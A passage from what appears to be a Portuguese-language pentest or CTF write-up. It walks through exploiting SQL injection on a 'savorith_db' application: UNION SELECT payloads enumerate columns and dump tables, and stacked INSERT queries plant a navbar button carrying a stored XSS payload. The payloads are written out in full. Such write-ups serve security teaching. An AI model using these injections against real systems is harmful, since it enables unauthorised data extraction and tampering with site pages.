

Na primeira posição (LIMIT 0,1) foi identificada a coluna id, na segunda (LIMIT 1,1) a coluna ip, e na terceira (LIMIT 2,1) a coluna login_time.




Com as colunas identificadas, foi possível extrair os dados diretamente especificando o nome da coluna e da tabela na query SQL.

' union select 1,id,3,4,5,6,7 from admin_logins limit 1,1-- -





Após extrair todas as colunas das tabelas admin_logins e users, não foram encontradas informações relevantes.
Porém, foi identificada a tabela navbar_buttons, que sugere a possibilidade de controle sobre botões inseridos na página.
Foi realizada a extração das colunas da tabela navbar_buttons.
A primeira coluna identificada foi id (LIMIT 0,1).

' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_name='navbar_buttons' limit 0,1-- -


Na posição (LIMIT 0,1) foi identificada a coluna id, na posição (LIMIT 1,1) a coluna name, na posição (LIMIT 2,1) a coluna url e na posição (LIMIT 3,1) a coluna show_auth.







Foi utilizada a função CONCAT para concatenar os dados das colunas e visualizar todas as informações simultaneamente. Ao extrair os dados dessas colunas foram obtidas as seguintes informações.

' union select 1,CONCAT(id,'-',name,'-',url,'-',show_auth),3,4,5,6,7 from navbar_buttons limit 0,1-- -



Trata-se de um banco de dados que armazena as informações dos botões da barra de navegação, incluindo nome e URL de cada botão.
Para testar a funcionalidade, foi realizada a inserção de um botão no banco de dados.

1 '; insert into navbar_buttons(id, url, name, show_auth) values(5, '/admin/teste', 'teste', 1) -- -

Embora a injeção SQL tenha retornado um erro, ao acessar a página inicial da aplicação foi confirmado que o botão foi criado com sucesso na interface web.




Explorando o SQL injection foi possível inserir uma query INSERT no banco que adicionou um botão no front-end; esse botão permitiu a injeção de código JavaScript, resultando em um XSS.

<img src=x onerror=alert(1)>
1 '; insert into navbar_buttons(id, url, name, show_auth) values(8, '/teste', '<img src=x onerror=alert(1)>', 1) -- -



